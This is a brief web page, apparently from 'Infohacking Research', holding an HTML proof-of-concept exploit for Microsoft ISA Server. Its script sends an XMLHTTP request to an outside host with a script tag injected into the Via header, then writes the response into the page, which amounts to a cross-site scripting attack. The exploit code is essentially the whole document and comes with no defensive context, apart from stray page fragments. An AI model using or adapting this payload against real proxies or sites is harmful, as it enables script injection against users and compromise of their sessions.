 ISA Server Exploit

<html>
<body>
<script type="text/javascript">
alert("Click OK then wait for a few seconds...")
var xmlHttp = new ActiveXObject("Microsoft.XMLHTTP")
xmlHttp.open("GET", "http://www.infohacking.com:113", false)
xmlHttp.setRequestHeader("Via",
    "CODE_INJECTED_IN_VIA_HEADER<script>alert
    ("ISA_SERVER_XSS_by_INFOHACKING")</script>")
xmlHttp.send()
xmlDoc=xmlHttp.responseText

document.write(xmlHttp.responseText)
</script>
</body>
</html>

                      Infohacking Research          30         Not O
 